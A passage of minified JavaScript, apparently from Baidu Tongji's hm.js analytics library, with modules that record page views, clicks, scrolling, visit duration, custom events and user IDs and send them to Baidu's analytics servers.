(function(){var a=mt.g,b=mt.lang,d=h.s,e=h.ea,f=h.L,n=f.I;if(b.isArray(c.cptrk)&&0<c.cptrk.length){var g={cb:{},pa:{},init:function(){for(var a,f=e.O(c.cptrk)||[],r=0;r<f.length;r++)if(a=f[r],a.a!==t&&b.d(a.a,"Object")){a=a.a;for(var d in a)a.hasOwnProperty(d)&&(g.pa[d]=String(a[d]))}},bb:function(){var b,e,f;for(f in g.pa)if(g.pa.hasOwnProperty(f)&&g.cb[f]===t&&(b=g.pa[f],b=a.wa(b)))e=e===t?{}:e,e[f]=a.P(b,x),g.cb[f]=v;return e},Aa:function(){var a=g.bb();a&&g.vc(a)},gc:function(){"MutationObserver"in
window&&document.body?(new MutationObserver(g.Aa)).observe(document.body,{childList:v,subtree:v}):window.setInterval(g.Aa,15E3)},vc:function(a){if(b.d(a,"Object")){f.setProperty("pageview",a);a=h.c.b.p;var e=h.c.b.ep;h.c.b.et=9;h.c.b.ep="";h.c.b.p=n(f.t("pageview"));h.c.l();h.c.b.p=a;h.c.b.ep=e;f.n("pageview")}}};g.init();d.e("pv-b",function(){var a=g.bb();a&&f.setProperty("pageview",a)});g.gc();a.qc(g.Aa)}})();
(function(){var a=mt.lang,b=mt.g,d=h.ea,e={fa:function(a,n){return function(g){var l=g.target||g.srcElement;if(l){var q=d.O(n)||[],r=l.getAttribute(a.qa);g=g.clientX+":"+g.clientY;if(r&&r===g)l.removeAttribute(a.qa);else if(0<q.length&&(l=b.Sb(l))&&l.length)if(q=l.length,r=l[l.length-1],1E4>q*r.split(">").length)for(r=0;r<q;r++)e.ib(a,l[r]);else e.ib(a,r)}}},ib:function(b,e){for(var g={},d=String(e).split(">").length,q=0;q<d;q++)g[e]="",e=e.substring(0,e.lastIndexOf(">"));b&&(a.d(b,"Object")&&b.Oa)&&
b.Oa(g)},rc:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.qa,e.clientX+":"+e.clientY);a&&a.o&&(b?a.o(b):a.o("#"+encodeURIComponent(this.id),e.type))}}};return h.Db=e})();
(function(){var a=mt.g,b=mt.event,d=mt.lang,e=h.w,f=h.ea,n=h.Db,g=h.L,l=g.I,q={qa:"HM_ce",pb:function(){if(c.cetrk&&0<c.cetrk.length){b.e(document,"click",n.fa(q,c.cetrk));for(var e=f.O(c.cetrk)||[],d=0,m=e.length;d<m;d++){var s=e[d],k=s.p||"";-1===k.indexOf(">")&&(0===k.indexOf("#")&&(k=k.substring(1)),(k=a.Hb(k))&&b.e(k,"click",n.rc(q,s)))}}},Oa:function(a){for(var b=f.O(c.cetrk)||[],e=0;e<b.length;e++){var s=b[e],k=q.Nb(s.p,a);k&&q.o(s,k)}},Nb:function(a,b){a=String(a);if(0<a.indexOf("*")){var e=
RegExp("^"+a.replace(/\[/g,"\\[").replace(/\]/g,"\\]").replace(/\*/,"\\d+")+"$"),f;for(f in b)if(b.hasOwnProperty(f)&&e.test(f))return f;return w}return b.hasOwnProperty(a)?a:w},o:function(b,e){h.c.b.et=7;var m=b&&b.k||"",m=d.h(m),f={};if(b&&b.a&&d.d(b.a,"Object")){var k=b.a,p;for(p in k)if(k.hasOwnProperty(p)){var y=q.Tb(k[p]||"",e),y=y?a.P(y,x):"";f[p]=y}}f=q.Ib(f,e||b&&b.p);f._iden=m;g.setProperty("customEvent",f);h.c.b.ep="";h.c.b.p=l(g.t("customEvent"));h.c.l();h.c.b.p="";g.n("customEvent")},
Ib:function(b,f){var m=a.wa(f),d=e.Ka;m&&(c.aet&&c.aet.length?(b.ei_=a.getAttribute(m,d.id)||a.getAttribute(m,"id")||"",b.ec_=a.getAttribute(m,d.ba)||a.getAttribute(m,"class")||"",b.ex_=a.getAttribute(m,d.aa)||a.ha(m),b.en_=a.getAttribute(m,d.content)||a.P(m,v),b.et_=a.getAttribute(m,d.oa)||a.Q(m),b.el_=a.getAttribute(m,d.link)||a.getAttribute(m,"href")||""):(b.ex_=a.getAttribute(m,d.aa)||a.ha(m),b.en_=a.getAttribute(m,d.content)||a.P(m,v)));return b},Tb:function(b,e){b=String(b);e=String(e);if(0<
b.indexOf("*")){var f=/.*\[(\d+)\]$/.exec(e);b=b.replace("*",f?f[1]:"1")}return a.wa(b)}};h.s.e("pv-b",q.pb);return q})();
(function(){var a=mt.g,b=mt.lang,d=mt.event,e=mt.f,f=h.w,n=h.ea,g=[],l={ob:function(){c.ctrk&&0<c.ctrk.length&&(d.e(document,"mouseup",l.wb()),d.e(window,"unload",function(){l.ma()}),setInterval(function(){l.ma()},f.yb))},wb:function(){return function(a){if(n.O(c.ctrk,v)&&(a=l.Jb(a),""!==a)){var b=(f.la+"//"+f.Ha+"?"+h.c.hb().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(f.X+"").length>f.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(f.X+"").length>f.ca&&l.ma(),g.push(a),
(g.length>=f.zb||/\*a\*/.test(a))&&l.ma())}}},Jb:function(d){var g=d.target||d.srcElement;if(0===f.xb){var n=(g.tagName||"").toLowerCase();if("embed"==n||"object"==n)return""}var m;e.Ca?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),n=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),n=d.clientX+n,m=d.clientY+m):(n=d.pageX,m=d.pageY);d=l.Qb(d,g,n,m);var s=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:n-=
s/2;break;case 2:n-=s}s=[];s.push(n);s.push(m);s.push(d.W);s.push(d.Y);s.push(d.pc);s.push(b.h(d.mc));s.push(d.$);s.push(d.S);(g="a"===(g.tagName||"").toLowerCase()?g:a.Qa(g))?(s.push("a"),s.push(b.h(encodeURIComponent(g.href)))):s.push("b");return s.join("*")},Qb:function(f,d,g,m){f=a.ha(d);var s=0,k=0,p=0,y=0;if(d&&(s=d.offsetWidth||d.clientWidth,k=d.offsetHeight||d.clientHeight,y=a.Ra(d),p=y.left,y=y.top,b.d(d.getBBox,"Function")&&(k=d.getBBox(),s=k.width,k=k.height),"html"===(d.tagName||"").toLowerCase()))s=
Math.max(s,d.clientWidth),k=Math.max(k,d.clientHeight);return{W:Math.round(100*((g-p)/s)),Y:Math.round(100*((m-y)/k)),pc:e.orientation,mc:f,$:s,S:k}},ma:function(){0!==g.length&&(h.c.b.et=2,h.c.b.ep=g.join("!"),h.c.l(),g=[])}};h.s.e("pv-b",l.ob);return l})();
(function(){var a=mt.lang,b=mt.g,d=mt.event,e=mt.f,f=h.w,n=h.s,g=h.L,l=g.I,q=+new Date,r=[],u={fa:function(){return function(e){if(h.c&&h.c.T&&c.aet&&c.aet.length){var d=e.target||e.srcElement;if(d){var k=h.c.Na,p=b.getAttribute(d,f.Ma)!=w?v:x;if(b.getAttribute(d,f.La)==w)if(p)u.sa(u.xa(d,e));else{var g=b.Q(d);if(a.D(k,"*")||a.D(k,g))u.sa(u.xa(d,e));else for(;d.parentNode!=w;){var p=d.parentNode,g=b.Q(p),z="a"===g&&a.D(k,"a")?v:x,g="button"===g&&a.D(k,"button")?v:x,A=b.getAttribute(p,f.Ma)!=w?v:x;
if(b.getAttribute(p,f.La)==w&&(z||g||A)){u.sa(u.xa(p,e));break}d=d.parentNode}}}}}},xa:function(d,g){var k={},p=f.Ka;k.id=b.getAttribute(d,p.id)||b.getAttribute(d,"id")||"";k.ba=b.getAttribute(d,p.ba)||b.getAttribute(d,"class")||"";k.aa=b.getAttribute(d,p.aa)||b.ha(d);k.content=b.getAttribute(d,p.content)||b.P(d,v);k.oa=b.getAttribute(d,p.oa)||b.Q(d);k.link=b.getAttribute(d,p.link)||b.getAttribute(d,"href")||"";k.type=g.type||"click";p=a.Xa(d.offsetTop)?d.offsetTop:0;"click"===g.type?p=e.Ca?g.clientY+
Math.max(document.documentElement.scrollTop,document.body.scrollTop):g.pageY:"touchend"===g.type&&(g.ab&&g.ab.changedTouches)&&(p=g.ab.changedTouches[0].pageY);k.Ac=p;p=this.Mb(g);k.W=p.W||0;k.Y=p.Y||0;k.$=p.$||0;k.S=p.S||0;k.Ia=p.Ia||"b";return k},Mb:function(d){var f=d.target||d.srcElement,k;if(e.Ca){var p=Math.max(document.documentElement.scrollTop,document.body.scrollTop);k=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft);k=d.clientX+k;d=d.clientY+p}else k=d.pageX,d=d.pageY;
var g=p=0,z=0,A=0;if(f&&(p=f.offsetWidth||f.clientWidth,g=f.offsetHeight||f.clientHeight,A=b.Ra(f),z=A.left,A=A.top,a.d(f.getBBox,"Function")&&(g=f.getBBox(),p=g.width,g=g.height),"html"===(f.tagName||"").toLowerCase()))p=Math.max(p,f.clientWidth),g=Math.max(g,f.clientHeight);return{W:Math.round(100*((k-z)/p)),Y:Math.round(100*((d-A)/g)),$:p,S:g,Ia:("a"===(f.tagName||"").toLowerCase()?f:b.Qa(f))?"a":"b"}},sa:function(b){var e=a.h;b=[+new Date-(h.c.U!==t?h.c.U:q),e(b.id),e(b.ba),e(b.oa),e(b.aa),e(b.link),
e(b.content),b.type,b.Ac,b.W,b.Y,b.$,b.S,b.Ia].join("*");u.ta(b);a.d(this.Z(),"Function")&&this.Z()()},ta:function(a){var b=f.ca;a.length>b||(encodeURIComponent(r.join("!")+a).length>b&&0<r.length&&(u.o(r.join("!")),r=[]),r.push(a))},o:function(a){h.c.b.et=5;h.c.b.ep=a;g.setProperty("autoEventTracking",{view_h_:e.C()},v);h.c.b.p=l(g.t("autoEventTracking"));h.c.l();h.c.b.p="";g.setProperty("autoEventTracking",{view_h_:w},v)},Z:function(){return function(){r&&r.length&&(u.o(r.join("!")),r=[])}}};a.F(c.aet)&&
""!==c.aet&&n.e("pv-b",function(){d.e(document,"click",u.fa());"ontouchend"in document&&d.e(window,"touchend",u.fa());d.e(window,"unload",u.Z())});return u})();
(function(){var a=mt.lang,b=mt.event,d=mt.f,e=h.w,f=h.s,n=h.L,g=n.I,l=+new Date,q=[],r=w,u={rb:function(){a.F(c.aet)&&""!==c.aet&&setInterval(u.gb,e.tc)},gb:function(){var a=d.C();0<a-h.c.b.vl&&(h.c.b.vl=a)}},m={Cb:function(){return function(){h.c&&(h.c.T&&c.aet&&c.aet.length)&&(window.clearTimeout(r),r=window.setTimeout(function(){m.qb(d.C())},150))}},qb:function(a){m.ta([+new Date-(h.c.U!==t?h.c.U:l),a].join("*"))},ta:function(a){if(encodeURIComponent(q.join("!")+a).length>e.ca||3<q.length)m.o(q.join("!")),
q=[];q.push(a)},o:function(a){u.gb();h.c.b.et=6;h.c.b.vh=d.Ua();h.c.b.ep=a;n.setProperty("autoEventTracking",{view_h_:d.C()},v);h.c.b.p=g(n.t("autoEventTracking"));h.c.l();h.c.b.p="";n.setProperty("autoEventTracking",{view_h_:w},v)},Z:function(){return function(){q&&q.length&&(m.o(q.join("!")),q=[])}}};a.F(c.aet)&&""!==c.aet&&f.e("pv-b",function(){b.e(window,"scroll",m.Cb());b.e(window,"unload",m.Z());u.rb()});return m})();
(function(){function a(){return function(){h.c.b.nv=0;h.c.b.st=4;h.c.b.et=3;h.c.b.ep=h.ua.Rb()+","+h.ua.Ob();h.c.b.hca=c.hca;h.c.l()}}function b(){clearTimeout(z);var a;p&&(a="visible"==document[p]);y&&(a=!document[y]);l="undefined"==typeof a?v:a;if((!g||!q)&&l&&r)k=v,m=+new Date;else if(g&&q&&(!l||!r))k=x,s+=+new Date-m;g=l;q=r;z=setTimeout(b,100)}function d(a){var b=document,p="";if(a in b)p=a;else for(var e=["webkit","ms","moz","o"],d=0;d<e.length;d++){var f=e[d]+a.charAt(0).toUpperCase()+a.slice(1);
if(f in b){p=f;break}}return p}function e(a){if(!("focus"==a.type||"blur"==a.type)||!(a.target&&a.target!=window))r="focus"==a.type||"focusin"==a.type?v:x,b()}var f=mt.event,n=h.s,g=v,l=v,q=v,r=v,u=+new Date,m=u,s=0,k=v,p=d("visibilityState"),y=d("hidden"),z;b();(function(){var a=p.replace(/[vV]isibilityState/,"visibilitychange");f.e(document,a,b);f.e(window,"pageshow",b);f.e(window,"pagehide",b);"object"==typeof document.onfocusin?(f.e(document,"focusin",e),f.e(document,"focusout",e)):(f.e(window,
"focus",e),f.e(window,"blur",e))})();h.ua={Rb:function(){return+new Date-u},Ob:function(){return k?+new Date-m+s:s}};n.e("pv-b",function(){f.e(window,"unload",a())});n.e("duration-send",a());n.e("duration-done",function(){m=u=+new Date;s=0});return h.ua})();
(function(){var a=mt.lang,b=h.w,d=h.load,e=h.da,f={fc:function(f){if((window._dxt===t||a.d(window._dxt,"Array"))&&"undefined"!==typeof h.c){var g=e.ga();d([b.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),f)}},zc:function(b){if(a.d(b,"String")||a.d(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Ab=f})();
(function(){function a(a,b,e,d){if(!(a===t||b===t||d===t)){if(""===a)return[b,e,d].join("*");a=String(a).split("!");for(var f,g=x,k=0;k<a.length;k++)if(f=a[k].split("*"),String(b)===f[0]){f[1]=e;f[2]=d;a[k]=f.join("*");g=v;break}g||a.push([b,e,d].join("*"));return a.join("!")}}function b(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];e.d(f,"Object")||e.d(f,"Array")?b(f):a[d]=String(f)}}var d=mt.url,e=mt.lang,f=mt.G,n=mt.f,g=h.w,l=h.s,q=h.Ab,r=h.load,u=h.da,m=h.L,s=m.I,k={V:[],na:0,Da:x,
A:{Ja:"",page:""},init:function(){k.i=0;m.init();l.e("pv-b",function(){k.Bb();k.Eb()});l.e("pv-d",function(){k.Fb();k.A.page=""});l.e("stag-b",function(){h.c.b.api=k.i||k.na?k.i+"_"+k.na:"";h.c.b.ct=[decodeURIComponent(u.getData("Hm_ct_"+c.id)||""),k.A.Ja,k.A.page].join("!")});l.e("stag-d",function(){h.c.b.api=0;k.i=0;k.na=0})},Bb:function(){var a=window._hmt||[];if(!a||e.d(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=window._hmt,b=0;b<arguments.length;b++){var p=arguments[b];
e.d(p,"Array")&&(a.cmd[a.id].push(p),"_setAccount"===p[0]&&(1<p.length&&/^[0-9a-f]{31,32}$/.test(p[1]))&&(p=p[1],a.id=p,a.cmd[p]=a.cmd[p]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Eb:function(){var a=window._hmt;if(a&&a.cmd&&a.cmd[c.id])for(var b=a.cmd[c.id],e=/^_track(Event|MobConv|Order)$/,d=0,f=b.length;d<f;d++){var g=b[d];e.test(g[0])?k.V.push(g):k.Ga(g)}a.cmd[c.id]={push:k.Ga}},Fb:function(){if(0<k.V.length)for(var a=0,b=k.V.length;a<b;a++)k.Ga(k.V[a]);k.V=w},Ga:function(a){var b=
a[0];if(k.hasOwnProperty(b)&&e.d(k[b],"Function"))k[b](a)},_setAccount:function(a){1<a.length&&/^[0-9a-f]{31,32}$/.test(a[1])&&(k.i|=1)},_setAutoPageview:function(a){if(1<a.length&&(a=a[1],x===a||v===a))k.i|=2,h.c.Va=a},_trackPageview:function(a){1<a.length&&(a[1].charAt&&"/"===a[1].charAt(0))&&(k.i|=4,h.c.b.sn=h.c.Sa(),h.c.b.et=0,h.c.b.ep="",h.c.b.vl=n.C(),h.c.b.kb=0,h.c.Ba?(h.c.b.nv=0,h.c.b.st=4):h.c.Ba=v,k.Da||(h.c.b.su=h.c.b.u||document.location.href),h.c.b.u=g.protocol+"//"+document.location.host+
a[1],h.c.b.p=s(m.t("pageview")),h.c.l(),h.c.b.p="",h.c.U=+new Date,m.n("pageview"))},_trackEvent:function(a){2<a.length&&(k.i|=8,h.c.b.nv=0,h.c.b.st=4,h.c.b.et=4,h.c.b.ep=e.h(a[1])+"*"+e.h(a[2])+(a[3]?"*"+e.h(a[3]):"")+(a[4]?"*"+e.h(a[4]):""),h.c.b.p=s(m.za()),h.c.l(),h.c.b.p="")},_setCustomVar:function(a){if(!(4>a.length)){var b=a[1],d=a[4]||3;if(0<b&&6>b&&0<d&&4>d){k.na++;for(var f=(h.c.b.cv||"*").split("!"),g=f.length;g<b-1;g++)f.push("*");f[b-1]=d+"*"+e.h(a[2])+"*"+e.h(a[3]);h.c.b.cv=f.join("!");
a=h.c.b.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?u.setData("Hm_cv_"+c.id,encodeURIComponent(a),c.age):u.removeData("Hm_cv_"+c.id)}}},_setUserTag:function(b){if(!(3>b.length)){var d=e.h(b[1]);b=e.h(b[2]);if(d!==t&&b!==t){var f=decodeURIComponent(u.getData("Hm_ct_"+c.id)||""),f=a(f,d,1,b);u.setData("Hm_ct_"+c.id,encodeURIComponent(f),c.age)}}},_setVisitTag:function(b){if(!(3>b.length)){var d=e.h(b[1]);b=e.h(b[2]);if(d!==t&&b!==t){var f=k.A.Ja,f=a(f,d,2,b);k.A.Ja=f}}},_setPageTag:function(b){if(!(3>
b.length)){var d=e.h(b[1]);b=e.h(b[2]);if(d!==t&&b!==t){var f=k.A.page,f=a(f,d,3,b);k.A.page=f}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],e.d(a,"String")?(h.c.b.su="/"===a.charAt(0)?g.protocol+"//"+window.location.host+a:a,k.Da=v):k.Da=x)},_trackOrder:function(a){a=a[1];e.d(a,"Object")&&(b(a),k.i|=16,h.c.b.nv=0,h.c.b.st=4,h.c.b.et=94,h.c.b.ep=f.stringify(a),h.c.b.p=s(m.za()),h.c.l(),h.c.b.p="")},_trackMobConv:function(a){if(a={webim:1,tel:2,map:3,sms:4,callback:5,share:6}[a[1]])k.i|=
32,h.c.b.et=93,h.c.b.ep=a,h.c.l()},_setDataxId:function(a){a=a[1];q.fc();q.zc(a)},_setUserId:function(a){a=a[1];if(a!==t&&(e.F(a)||e.Xa(a))){var b=m.t("user").uid_;if(!(b&&b.value===e.h(String(a)))){var b=h.c.b.p,d=h.c.b.ep;h.c.b.et=8;h.c.b.ep="";h.c.b.p="uid_*"+e.h(String(a));h.c.l();var f={};f.uid_=a;m.setProperty("user",f,v);h.c.b.p=b;h.c.b.ep=d}}},_clearUserId:function(a){1<a.length&&v===a[1]&&m.n("userId")},_setUserProperty:function(a){a=a[1];e.d(a,"Object")&&m.setProperty("user",a)},_clearUserProperty:function(a){1<
a.length&&v===a[1]&&m.n("user")},_setSessionProperty:function(a){a=a[1];e.d(a,"Object")&&m.setProperty("session",a)},_clearSessionProperty:function(a){1<a.length&&v===a[1]&&m.n("session")},_setPageviewProperty:function(a){a=a[1];e.d(a,"Object")&&m.setProperty("pageview",a)},_clearPageviewProperty:function(a){1<a.length&&v===a[1]&&m.n("pageview")},_setAutoEventTrackingProperty:function(a){a=a[1];e.d(a,"Object")&&m.setProperty("autoEventTracking",a)},_clearAutoEventTrackingProperty:function(a){1<a.length&&
v===a[1]&&m.n("autoEventTracking")},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],x===a||v===a))h.c.Wa=a},_setAutoEventTracking:function(a){if(1<a.length&&(a=a[1],x===a||v===a))h.c.T=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&(h.c.b.et=3,h.c.b.ep=a,h.c.l())):l.K("duration-send");l.K("duration-done")},_require:function(a){1<a.length&&(a=a[1],g.tb.test(d.R(a))&&r(a))},_providePlugin:function(a){if(1<a.length){var b=window._hmt,d=a[1];a=a[2];if(e.D(g.eb,
d)&&e.d(a,"Function")&&(b.plugins=b.plugins||{},b.H=b.H||{},b.plugins[d]=a,b.z=b.z||[],a=b.z.slice(),d&&a.length&&a[0][1]===d))for(var f=0,k=a.length;f<k;f++){var l=a[f][2]||{};if(b.plugins[d]&&!b.H[d])b.H[d]=new b.plugins[d](l),b.z.shift();else break}}},_requirePlugin:function(a){if(1<a.length){var b=window._hmt,d=a[1],f=a[2]||{};if(e.D(g.eb,d))if(b.plugins=b.plugins||{},b.H=b.H||{},b.plugins[d]&&!b.H[d])b.H[d]=new b.plugins[d](f);else{b.z=b.z||[];for(var f=0,l=b.z.length;f<l;f++)if(b.z[f][1]===
d)return;b.z.push(a);k._require([w,g.nc+d+".js"])}}},_trackCustomEvent:function(a){if(1<a.length){var b=a[1];a=a[2];e.d(a,"Object")||(a={});a._iden=b;m.setProperty("customEvent",a);h.c.b.et=7;h.c.b.ep="";h.c.b.p=s(m.t("customEvent"));h.c.l();h.c.b.p="";m.n("customEvent")}}};k.init();h.ub=k;return h.ub})();
(function(){var a=h.s;c.spa!==t&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),a.e("pv-b",function(){""!==window.location.hash&&(h.c.b.u=window.location.href)}))})();
(function(){function a(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=v,this.b={},this.Wa=this.Va=v,this.T=k.T,this.Na=f.F(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.Ba=x,this.init())}var b=mt.url,d=mt.jb,e=mt.lb,f=mt.lang,n=mt.cookie,g=mt.f,l=mt.sessionStorage,q=mt.G,r=mt.event,u=h.da,m=h.L,s=m.I,k=h.w,p=h.load,y=h.s;a.prototype={ia:function(a){for(var d=0;d<c.dm.length;d++)if(-1<c.dm[d].indexOf("/")){if(b.Ya(a,c.dm[d]))return v}else{var e=b.R(a);if(e&&b.Ea(e,
c.dm[d]))return v}return x},Vb:function(){if(!document.referrer)return k.J-k.M>c.vdur?1:4;var a=x;this.ia(document.referrer)&&this.ia(document.location.href)?a=v:(a=b.R(document.referrer),a=b.Ea(a||"",document.location.hostname));return a?k.J-k.M>c.vdur?1:4:3},xc:function(){var a,b,d,e,f,g;k.M=u.getData("Hm_lpvt_"+c.id)||0;13===k.M.length&&(k.M=Math.round(k.M/1E3));b=this.Vb();a=4!==b?1:0;if(g=u.getData("Hm_lvt_"+c.id)){e=g.split(",");for(f=e.length-1;0<=f;f--)13===e[f].length&&(e[f]=""+Math.round(e[f]/
1E3));for(;2592E3<k.J-e[0];)e.shift();f=4>e.length?2:3;for(1===a&&e.push(k.J);4<e.length;)e.shift();g=e.join(",");e=e[e.length-1]}else g=k.J,e="",f=1;this.ic()?(u.setData("Hm_lvt_"+c.id,g,c.age),u.setData("Hm_lpvt_"+c.id,k.J),d=n.kc(u.ga(),u.va())):this.Gb();if(0===c.nv&&this.ia(document.location.href)&&(""===document.referrer||this.ia(document.referrer)))a=0,b=4;this.b.nv=a;this.b.st=b;this.b.cc=d;this.b.lt=e;this.b.lv=f},ic:function(){var a=b.R(document.location.href);return!f.D("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
a)},Gb:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|ct|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&u.removeData(d[0]);d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&u.removeData(d[0])}},hb:function(){for(var a=[],b=this.b.et,d=0,e=k.mb.length;d<e;d++){var f=k.mb[d],g=this.b[f];"undefined"!==typeof g&&""!==g&&("tt"!==f||"tt"===f&&0===b)&&("ct"!==f||"ct"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},yc:function(){this.xc();
this.b.si=c.id;this.b.sn=this.Sa();this.b.su=document.referrer;this.b.ds=g.sc;this.b.cl=g.colorDepth+"-bit";this.b.ln=String(g.language).toLowerCase();this.b.ja=g.javaEnabled?1:0;this.b.ck=g.cookieEnabled?1:0;this.b.lo="number"===typeof _bdhm_top?1:0;this.b.fl=e.Xb();this.b.v="1.2.89";this.b.cv=decodeURIComponent(u.getData("Hm_cv_"+c.id)||"");this.b.tt=document.title||"";this.b.vl=g.C();var a=document.location.href;this.b.cm=b.j(a,k.bc)||"";this.b.cp=b.j(a,k.dc)||b.j(a,k.Ec)||"";this.b.cw=b.j(a,k.ac)||
b.j(a,k.Gc)||"";this.b.ci=b.j(a,k.Zb)||b.j(a,k.Dc)||"";this.b.cf=b.j(a,k.ec)||b.j(a,k.Fc)||"";this.b.cu=b.j(a,k.$b)||b.j(a,k.Cc)||"";/https?:/.test(document.location.protocol)&&(this.b.u=a)},init:function(){try{this.yc(),0===this.b.nv?this.wc():this.Pa(),h.c=this,this.vb(),this.lc(),y.K("pv-b"),this.uc()}catch(a){var b=[];b.push("si="+c.id);b.push("n="+encodeURIComponent(a.name));b.push("m="+encodeURIComponent(a.message));b.push("r="+encodeURIComponent(document.referrer));d.log(k.la+"//"+k.Ha+"?"+
b.join("&"))}},uc:function(){function a(){y.K("pv-d")}this.Va?(this.Ba=v,this.b.et=0,this.b.ep="",this.b.p=s(m.t("pageview")),this.b.vl=g.C(),this.l(a),this.b.p=""):a();this.U=+new Date;m.n("pageview")},l:function(a){if(this.Wa){var b=this;b.b.rnd=Math.round(Math.random()*k.X);b.b.r=g.orientation;b.b.ww=g.nb;y.K("stag-b");var e=k.la+"//"+k.Ha+"?"+b.hb();y.K("stag-d");b.sb(e);d.log(e,function(d){b.fb(d);f.d(a,"Function")&&a.call(b)})}},vb:function(){try{if(window.postMessage&&window.self!==window.parent){var a=
this;r.e(window,"message",function(d){if(b.R(d.origin)===k.Bc){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)a.b.rnd=Math.round(Math.random()*k.X),p(k.protocol+"//"+c.js+e+".js?"+a.b.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},lc:function(){try{if(window.self===window.parent){var a=document.location.href,d=b.j(a,"baidu-analytics-token"),e=b.j(a,"baidu-analytics-jn");
/^[a-f0-9]{32}\/?$/.test(d)&&/^overlay\/?$/.test(e)&&p(k.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*k.X))}}catch(f){}},sb:function(a){var b;try{b=q.parse(l.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.b.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);l.set("Hm_unsent_"+c.id,q.stringify(b))},fb:function(a){var b;try{b=q.parse(l.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,
"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?l.set("Hm_unsent_"+c.id,q.stringify(b)):this.Pa()}},Pa:function(){l.remove("Hm_unsent_"+c.id)},wc:function(){var a=this,b;try{b=q.parse(l.get("Hm_unsent_"+c.id)||"[]")}catch(e){b=[]}if(b.length)for(var f=function(b){d.log(k.la+"//"+b,function(b){a.fb(b)})},g=0;g<b.length;g++)f(b[g])},Sa:function(){return Math.round(+new Date/1E3)%65535}};return new a})();var B=h.w,C=h.load;
c.pt&&C([B.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));})();
